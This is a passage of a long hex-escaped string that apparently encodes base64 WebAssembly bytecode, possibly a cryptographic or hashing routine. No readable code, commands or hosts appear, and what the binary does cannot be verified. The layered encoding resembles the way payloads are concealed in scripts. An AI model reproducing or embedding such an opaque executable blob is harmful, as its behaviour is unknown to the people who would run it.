x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x74\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x76\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x35\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x30\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x34\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x39\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x62\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x76\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x76\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x45\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x68\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x77\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x77\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x78\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x77\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x78\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x79\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x77\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x7a\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x4b\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x63\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x78\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x78\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x7a\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x4a\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x45\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x49\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x48\x4e\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x63\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x7a\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x7a\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x41\x67\x42\x55\x45\x42\x61\x69\x49\x46\x51\x51\x70\x48\x44\x51\x41\x4c\x49\x41\x45\x67\x43\x32\x6f\x69\x42\x55\x48\x51\x31\x67\x41\x70\x41\x41\x41\x33\x41\x41\x41\x67\x42\x55\x48\x59\x31\x67\x41\x70\x41\x41\x41\x33\x41\x41\x67\x67\x42\x55\x48\x67\x31\x67\x41\x70\x41\x41\x41\x33\x41\x42\x41\x67\x42\x55\x48\x6f\x31\x67\x41\x70\x41\x41\x41\x33\x41\x42\x67\x67\x42\x55\x48\x77\x31\x67\x41\x70\x41\x41\x41\x33\x41\x43\x41\x67\x42\x55\x48\x34\x31\x67\x41\x70\x41\x41\x41\x33\x41\x43\x67\x67\x42\x55\x47\x41\x31\x77\x41\x70\x41\x41\x41\x33\x41\x44\x41\x67\x42\x55\x47\x49\x31\x77\x41\x70\x41\x41\x41\x33\x41\x44\x67\x67\x42\x55\x46\x41\x61\x30\x47\x51\x31\x77\x41\x70\x41\x41\x41\x33\x41\x41\x41\x67\x42\x55\x47\x59\x31\x77\x41\x70\x41\x41\x41\x33\x41\x45\x67\x67\x42\x55\x47\x67\x31\x77\x41\x70\x41\x41\x41\x33\x41\x46\x41\x67\x42\x55\x47\x6f\x31\x77\x41\x70\x41\x41\x41\x33\x41\x46\x67\x67\x42\x55\x47\x77\x31\x77\x41\x70\x41\x41\x41\x33\x41\x47\x41\x67\x42\x55\x47\x34\x31\x77\x41\x70\x41\x41\x41\x33\x41\x47\x67\x67\x42\x55\x48\x41\x31\x77\x41\x70\x41\x41\x41\x33\x41\x48\x41\x67\x42\x55\x48\x49\x31\x77\x41\x70\x41\x41\x41\x33\x41\x48\x67\x67\x41\x55\x47\x41\x41\x57\x6f\x69\x41\x53\x41\x61\x53\x51\x30\x41\x43\x79\x41\x50\x4b\x51\x4d\x51\x49\x41\x38\x70\x41\x7a\x43\x46\x49\x6a\x71\x6e\x49\x51\x45\x67\x4f\x6b\x49\x67\x69\x4b\x63\x68\x42\x53\x41\x50\x4b\x51\x4d\x59\x49\x41\x38\x70\x41\x7a\x69\x46\x49\x54\x73\x67\x44\x79\x6b\x44\x41\x43\x41\x50\x51\x53\x42\x71\x49\x68\x41\x70\x41\x77\x43\x46\x49\x6a\x4f\x6e\x49\x51\x59\x67\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x79\x41\x50\x4b\x51\x4d\x49\x49\x41\x38\x70\x41\x79\x69\x46\x49\x6a\x57\x6e\x49\x51\x6b\x67\x42\x41\x52\x41\x41\x6b\x41\x67\x4b\x51\x52\x41\x51\x51\x41\x68\x41\x67\x4e\x41\x49\x41\x59\x67\x45\x6e\x45\x67\x43\x32\x6f\x69\x41\x79\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x44\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x42\x43\x41\x44\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x4a\x63\x36\x30\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x41\x79\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x44\x49\x41\x53\x74\x49\x6a\x51\x67\x41\x79\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4f\x74\x49\x6a\x4a\x43\x49\x49\x61\x45\x49\x6a\x67\x67\x41\x61\x30\x67\x42\x61\x31\x43\x49\x49\x61\x45\x68\x54\x63\x44\x41\x43\x41\x44\x49\x44\x59\x67\x4f\x34\x55\x69\x4f\x7a\x63\x44\x43\x43\x41\x44\x49\x44\x74\x43\x47\x49\x69\x6e\x49\x67\x46\x42\x6b\x4b\x59\x64\x49\x44\x74\x43\x47\x34\x69\x6e\x51\x51\x5a\x78\x49\x41\x46\x42\x41\x58\x46\x79\x51\x51\x46\x30\x64\x6b\x45\x77\x63\x58\x4d\x36\x41\x41\x73\x67\x4e\x43\x41\x4c\x49\x41\x51\x67\x45\x6e\x46\x71\x49\x67\x45\x70\x41\x77\x41\x69\x4f\x30\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x4f\x6e\x34\x69\x4f\x55\x49\x67\x69\x43\x41\x79\x49\x44\x70\x2b\x66\x43\x45\x36\x49\x44\x55\x67\x4f\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4e\x43\x41\x37\x51\x69\x43\x49\x49\x6a\x52\x2b\x49\x44\x70\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x66\x43\x49\x35\x51\x69\x43\x47\x68\x48\x77\x68\x4e\x53\x41\x37\x49\x44\x49\x67\x4e\x48\x34\x67\x4d\x33\x77\x67\x4f\x6b\x49\x67\x69\x48\x77\x67\x4f\x55\x49\x67\x69\x48\x77\x69\x4d\x34\x55\x68\x4e\x43\x41\x31\x49\x41\x45\x70\x41\x77\x69\x46\x49\x54\x49\x67\x41\x53\x41\x7a\x4e\x77\x4d\x41\x49\x41\x45\x67\x4e\x53\x41\x33\x68\x54\x63\x44\x43\x43\x41\x4c\x49\x42\x49\x67\x4e\x4b\x63\x69\x41\x58\x46\x71\x49\x67\x4d\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x45\x67\x41\x79\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x51\x45\x67\x4d\x71\x63\x67\x41\x79\x30\x41\x44\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x53\x41\x79\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4d\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4c\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x42\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x47\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x51\x69\x43\x47\x68\x43\x45\x37\x49\x41\x4d\x67\x41\x61\x30\x69\x4d\x79\x41\x30\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x69\x42\x61\x30\x69\x4e\x55\x49\x67\x68\x6f\x51\x67\x4f\x49\x55\x33\x41\x77\x41\x67\x41\x79\x41\x32\x49\x44\x75\x46\x49\x6a\x59\x33\x41\x77\x67\x67\x41\x79\x41\x32\x51\x68\x69\x49\x70\x79\x49\x44\x51\x5a\x43\x6d\x48\x53\x41\x32\x51\x68\x75\x49\x70\x30\x45\x47\x63\x53\x41\x44\x51\x51\x46\x78\x63\x6b\x45\x42\x64\x48\x5a\x42\x4d\x48\x46\x7a\x4f\x67\x41\x4c\x49\x44\x4d\x67\x43\x79\x41\x42\x49\x42\x4a\x78\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x6a\x5a\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x70\x2b\x49\x6a\x68\x43\x49\x49\x67\x67\x4e\x53\x41\x36\x66\x6e\x77\x68\x4f\x69\x41\x79\x49\x44\x68\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x4d\x67\x4e\x6b\x49\x67\x69\x43\x49\x7a\x66\x69\x41\x36\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x33\x77\x69\x4f\x45\x49\x67\x68\x6f\x52\x38\x49\x54\x49\x67\x41\x79\x6b\x44\x43\x43\x45\x35\x49\x41\x4d\x67\x4e\x43\x41\x7a\x49\x44\x56\x2b\x66\x43\x41\x36\x51\x69\x43\x49\x66\x43\x41\x34\x51\x69\x43\x49\x66\x43\x49\x30\x4e\x77\x4d\x41\x49\x41\x4d\x67\x4d\x69\x41\x33\x68\x54\x63\x44\x43\x43\x41\x43\x51\x51\x46\x71\x49\x67\x49\x67\x46\x30\x38\x4e\x41\x69\x41\x79\x49\x44\x6d\x46\x49\x6a\x49\x68\x4e\x53\x41\x30\x49\x44\x61\x46\x49\x6a\x4f\x6e\x49\x51\x59\x67\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x79\x41\x79\x70\x79\x45\x4a\x44\x41\x41\x41\x43\x77\x41\x4c\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x30\x59\x45\x51\x43\x41\x65\x42\x45\x41\x67\x4d\x69\x45\x33\x49\x44\x59\x68\x4f\x45\x45\x41\x49\x51\x51\x67\x4f\x69\x45\x79\x41\x30\x41\x67\x43\x79\x41\x47\x49\x42\x4a\x78\x49\x67\x70\x42\x45\x48\x4e\x71\x49\x51\x6b\x67\x43\x79\x41\x4b\x51\x54\x42\x7a\x61\x69\x49\x4e\x4b\x51\x4d\x41\x49\x54\x59\x67\x44\x53\x6b\x44\x43\x43\x45\x36\x49\x41\x6b\x67\x41\x71\x30\x67\x41\x36\x31\x43\x49\x49\x61\x45\x49\x6a\x38\x67\x43\x53\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x43\x53\x41\x30\x49\x41\x6b\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x30\x67\x43\x79\x41\x4b\x51\x53\x42\x7a\x61\x69\x49\x43\x4b\x51\x4d\x41\x49\x44\x4e\x38\x4e\x77\x4d\x41\x49\x41\x30\x67\x4e\x53\x41\x43\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x43\x49\x44\x49\x67\x4e\x6e\x77\x33\x41\x77\x41\x67\x41\x69\x41\x36\x49\x44\x74\x38\x4e\x77\x4d\x49\x49\x41\x6f\x67\x43\x32\x6f\x69\x43\x53\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x4a\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x41\x69\x41\x31\x70\x79\x41\x4a\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x49\x6a\x34\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x43\x53\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x4a\x49\x41\x47\x74\x49\x41\x57\x74\x51\x69\x43\x47\x68\x43\x4a\x42\x49\x41\x4b\x74\x49\x6a\x6b\x67\x43\x53\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4d\x69\x41\x36\x30\x69\x50\x45\x49\x67\x68\x6f\x51\x69\x4f\x6f\x55\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x44\x75\x46\x4e\x77\x4d\x49\x49\x41\x73\x67\x41\x69\x41\x53\x63\x53\x49\x48\x61\x69\x49\x42\x4b\x51\x4d\x41\x49\x44\x63\x67\x4f\x45\x49\x67\x68\x6f\x57\x46\x49\x54\x63\x67\x41\x53\x41\x33\x4e\x77\x4d\x41\x49\x44\x6f\x67\x4e\x69\x41\x43\x49\x44\x69\x6e\x51\x51\x46\x30\x61\x6b\x47\x42\x67\x49\x43\x41\x65\x48\x4b\x74\x49\x6a\x69\x41\x49\x6a\x31\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x34\x67\x4f\x43\x41\x39\x66\x6e\x31\x43\x49\x49\x61\x45\x49\x6b\x4e\x38\x49\x6a\x36\x36\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x42\x44\x6f\x4a\x39\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x45\x43\x69\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x43\x6f\x4c\x45\x69\x4f\x45\x49\x42\x69\x43\x49\x39\x49\x44\x30\x67\x4f\x45\x49\x42\x67\x79\x4a\x45\x66\x48\x34\x67\x4f\x45\x49\x67\x68\x6e\x77\x68\x51\x43\x41\x35\x49\x44\x64\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6b\x4a\x2b\x49\x6b\x56\x43\x49\x49\x67\x67\x50\x43\x42\x43\x66\x6e\x77\x69\x51\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4f\x53\x41\x33\x51\x69\x43\x49\x49\x6a\x64\x2b\x66\x43\x49\x35\x51\x69\x43\x49\x49\x44\x63\x67\x50\x48\x34\x67\x51\x6b\x49\x67\x69\x48\x78\x38\x49\x6a\x77\x67\x43\x79\x41\x48\x51\x52\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x68\x53\x45\x33\x49\x41\x55\x67\x4e\x7a\x63\x44\x41\x43\x41\x46\x49\x45\x56\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x6c\x43\x49\x49\x61\x45\x49\x6a\x6b\x67\x42\x53\x6b\x44\x43\x49\x55\x69\x51\x6a\x63\x44\x43\x43\x41\x38\x49\x41\x73\x67\x42\x30\x45\x67\x63\x32\x6f\x69\x42\x69\x6b\x44\x41\x49\x55\x68\x50\x43\x41\x35\x49\x41\x59\x70\x41\x77\x69\x46\x49\x54\x6b\x67\x43\x79\x41\x48\x51\x54\x42\x7a\x61\x69\x49\x48\x4b\x51\x4d\x41\x49\x55\x55\x67\x42\x79\x6b\x44\x43\x43\x46\x47\x49\x41\x55\x67\x4e\x79\x41\x2f\x66\x44\x63\x44\x41\x43\x41\x46\x49\x44\x51\x67\x51\x6e\x77\x33\x41\x77\x67\x67\x42\x79\x41\x7a\x49\x41\x59\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x63\x67\x4e\x53\x41\x47\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x47\x49\x44\x49\x67\x52\x58\x77\x33\x41\x77\x41\x67\x42\x69\x41\x37\x49\x45\x5a\x38\x4e\x77\x4d\x49\x49\x44\x4d\x67\x50\x48\x77\x69\x4d\x69\x41\x42\x4b\x51\x4d\x41\x68\x53\x45\x30\x49\x44\x55\x67\x4f\x58\x77\x69\x4d\x79\x41\x42\x4b\x51\x4d\x49\x68\x53\x45\x31\x49\x41\x45\x67\x4d\x6a\x63\x44\x41\x43\x41\x42\x49\x44\x4d\x33\x41\x77\x67\x67\x43\x79\x41\x53\x49\x44\x53\x6e\x49\x67\x64\x78\x49\x67\x56\x42\x45\x48\x4e\x71\x49\x51\x45\x67\x43\x79\x41\x46\x51\x54\x42\x7a\x61\x69\x49\x47\x4b\x51\x4d\x41\x49\x54\x49\x67\x42\x69\x6b\x44\x43\x43\x45\x7a\x49\x41\x45\x67\x51\x53\x41\x42\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x42\x49\x44\x73\x67\x41\x53\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x42\x69\x41\x30\x49\x41\x73\x67\x42\x55\x45\x67\x63\x32\x6f\x69\x41\x53\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x42\x69\x41\x31\x49\x41\x45\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x45\x67\x4d\x69\x41\x36\x66\x44\x63\x44\x41\x43\x41\x42\x49\x44\x4d\x67\x4e\x6e\x77\x33\x41\x77\x67\x67\x42\x53\x41\x4c\x61\x69\x49\x47\x4c\x51\x41\x50\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x4b\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x46\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x48\x49\x41\x59\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x79\x45\x42\x49\x44\x57\x6e\x49\x41\x59\x74\x41\x41\x31\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x68\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x4a\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x64\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x36\x30\x69\x4e\x79\x41\x31\x51\x69\x43\x49\x70\x79\x41\x47\x4c\x51\x41\x4d\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x4c\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x42\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x47\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x51\x69\x43\x47\x68\x43\x45\x79\x49\x41\x59\x67\x41\x61\x30\x69\x50\x43\x41\x30\x51\x69\x43\x49\x70\x79\x41\x47\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x69\x42\x61\x30\x69\x50\x30\x49\x67\x68\x6f\x51\x69\x4d\x79\x41\x36\x68\x54\x63\x44\x41\x43\x41\x47\x49\x44\x49\x67\x4e\x6f\x55\x33\x41\x77\x67\x67\x43\x79\x41\x42\x49\x42\x4a\x78\x49\x67\x70\x71\x49\x67\x59\x70\x41\x77\x41\x67\x51\x79\x41\x34\x49\x45\x41\x67\x52\x48\x77\x67\x50\x6c\x5a\x42\x48\x33\x52\x42\x48\x33\x55\x67\x51\x45\x4b\x41\x67\x49\x43\x41\x45\x48\x77\x67\x50\x69\x41\x39\x66\x56\x52\x71\x72\x48\x77\x69\x4f\x45\x49\x67\x68\x6f\x57\x46\x49\x54\x6b\x67\x42\x69\x41\x35\x4e\x77\x4d\x41\x49\x44\x4d\x67\x4d\x69\x41\x42\x49\x44\x69\x6e\x51\x51\x46\x30\x61\x6b\x47\x42\x67\x49\x43\x41\x65\x48\x4b\x74\x49\x6a\x69\x41\x49\x6a\x35\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x63\x67\x4f\x43\x41\x2b\x66\x6e\x31\x43\x49\x49\x61\x45\x49\x6a\x64\x38\x49\x6a\x36\x36\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x42\x44\x6f\x4a\x39\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x45\x43\x69\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x43\x6f\x4c\x45\x68\x4f\x43\x41\x38\x49\x44\x6c\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x31\x2b\x49\x6b\x42\x43\x49\x49\x67\x67\x50\x53\x41\x2f\x66\x6e\x77\x69\x50\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x50\x43\x41\x35\x51\x69\x43\x49\x49\x6a\x6c\x2b\x66\